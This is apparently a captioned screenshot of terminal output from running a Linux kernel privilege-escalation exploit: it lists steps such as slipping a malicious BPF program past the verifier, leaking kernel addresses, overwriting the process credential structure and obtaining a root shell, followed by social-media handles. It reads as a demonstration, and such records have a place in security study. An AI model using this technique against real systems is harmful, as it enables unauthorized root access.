 ubuntu@ubuntu:/tmp$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880079f66200
[*] Leaking sock struct from ffff880000067440
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800737d75c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff8800737d75c0
[*] credentials patched, launching shell...
# whoami
whoami
root
#
知乎 @网安人
CSDN @_Rich_Man